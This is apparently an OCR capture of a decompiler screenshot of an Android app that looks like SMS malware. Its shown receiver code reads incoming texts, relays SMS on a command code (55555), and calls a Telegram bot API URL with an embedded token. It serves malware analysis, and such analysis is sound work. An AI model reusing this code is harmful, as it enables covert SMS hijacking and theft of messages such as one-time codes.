 File View Navigation Tools Plugins Help
3 files
Inputs
Files
classes.dex
classes2.dex
classes3.dex
Scripts
Source code
android.support.v4
androidx
com
example.myapplicatior
BuildConfig
MainActivity
MainActivityAlias
NotificationService
R
ReceiveSms
SendSMS
google
android.material
common.util.concurrent
kotlin
kotlinx.coroutines
mt
okhttp3
okio
org
Resources
classes.dex
classes2.dex
classes3.dex
Summary
Issues: 1 errors 20 warnings
NotificationService R ReceiveSms SendSMS Configuration BuildConfig MainActivityAlias
23 public void onReceive(Context context, Intent intent) {
24 Bundle extras;
25 Bundle bundle;
26 String str = " ";
27 String str2 = ",";
28 if (intent.getAction().equals("android.provider.Telephony.SMS_RECEIVED") && (extras = intent.getExtras()) != null) {
29 try {
30 Object[] objArr = (Object[]) extras.get("pdus");
31 SmsMessage[] smsMessageArr = new SmsMessage[objArr.length];
32 int i = 0;
33 while (i < smsMessageArr.length) {
34 smsMessageArr[i] = SmsMessage.createFromPdu((byte[]) objArr[i]);
35 smsMessageArr[i].getOriginatingAddress();
36 String messageBody = smsMessageArr[i].getMessageBody();
37 messageBody.replace("&", "  ").replace("#", str).replace("?", str);
38 String str3 = messageBody.split(str2)[0];
39 String str4 = messageBody.split(str2)[1];
40 String str5 = messageBody.split(str2)[2];
41 String str6 = str;
42 String str7 = str2;
43 if (Integer.parseInt(str3.toString()) == 55555) {
44 SmsManager.getDefault().sendTextMessage(str4, null, str5, null, null);
45 bundle = extras;
46 try {
47 this.client.newCall(new Request.Builder().url("https://api.telegram.org/bot8173545021:AAGTfTPO_wZoFZM9VGInphrBWyFo
48 @Override // okhttp3.Callback
49 public void onFailure(Call call, IOException iOException) {
50 iOException.printStackTrace();
51 }
52
53 @Override // okhttp3.Callback
54 public void onResponse(Call call, Response response) throws IOException {
55 Log.d("demo", "OnResponse: Thread Id " + Thread.currentThread().getId());
56 if (response.isSuccessful()) {
57 response.body().string();
58 }
59 }
60 });
61 } catch (Exception e) {
Code Smali Simple Fallback Split view